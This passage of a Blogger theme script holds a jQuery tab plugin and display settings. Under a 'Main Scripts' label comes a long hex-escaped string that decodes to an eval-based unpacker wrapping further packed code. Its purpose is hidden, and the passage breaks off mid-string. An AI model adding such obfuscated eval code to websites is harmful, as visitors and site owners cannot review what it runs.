// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXFV5vOWt0OlpETP_683T4056ri-UtrTuJNvrZdGIEst6Q_3cmNVHzwdjlKHPA_pS4q9PTxrJz0GnwfIR4wVhAvDv3yoXNay_AD6ytc9IouRi4D23WxAdwr1v1Mo631Jup8JrDfUcYvw/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x